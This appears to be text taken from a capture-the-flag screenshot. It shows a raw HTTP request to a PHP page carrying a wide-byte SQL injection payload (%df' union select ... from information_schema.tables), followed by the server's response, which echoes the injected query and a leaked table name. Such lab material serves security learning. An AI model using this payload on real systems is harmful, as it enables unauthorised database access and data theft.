 GET
/kzj.php?id=-1%df'+union+select+1,(select+table_name+from+information_s
chema.tables+where+table_schema=(select+database())limit+0,1),3%23
HTTP/1.1
Host: www.ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 02 Dec 2017 15:23:20 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 212
emails : 3</font>
<br>The Query String is : SELECT * FROM users WHERE id='-1�\' union
select 1,(select table_name from information_schema.tables where
table_schema=(select database())limit 0,1),3#' LIMIT 0,1<br>